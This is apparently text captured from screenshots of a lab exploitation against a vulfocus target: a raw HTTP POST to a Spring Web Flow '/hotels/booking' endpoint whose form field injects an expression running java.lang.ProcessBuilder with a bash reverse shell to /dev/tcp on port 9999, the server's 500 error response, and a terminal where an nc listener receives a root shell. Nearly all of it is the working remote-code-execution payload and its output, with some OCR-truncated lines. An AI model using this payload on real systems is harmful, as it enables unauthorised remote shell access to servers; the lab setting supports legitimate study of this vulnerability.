 POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: vulfocus.fofa.so:25704
Content-Length: 171
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://vulfocus.fofa.so:25704
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.34
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://vulfocus.fofa.so:25704/hotels/booking?execution=e2s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=C48E708FE9E6A45A1E8FC90920DFA9B1
Connection: close
_eventId_confirm=&_csrf=c237608e-6c67-406a-8134-51426acf86ef&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/
/9999+0>%261")).start()=vulhub
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-store
5 Pragma:
6 Expires:
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en
10 Date: Tue, 30 Nov 2021 15:29:16 GMT
11 Connection: close
12 Content-Length: 10881
13
14 <!doctype html><html lang="en">
<head>
<title>
HTTP Status [500] – [Internal Serve
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-ser
color:white;background-color:#525
font-size:22px;
}
Aliyun2
Terminal Sessions View X server Tools Games Settings Ma
Quick connect...
2. Aliyun2
Sessions
Tools
Macros
Sftp
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received on 52580
bash: cannot set terminal process group (1):
bash: no job control in this shell
root@4aa7f51b4bf4:/tmp#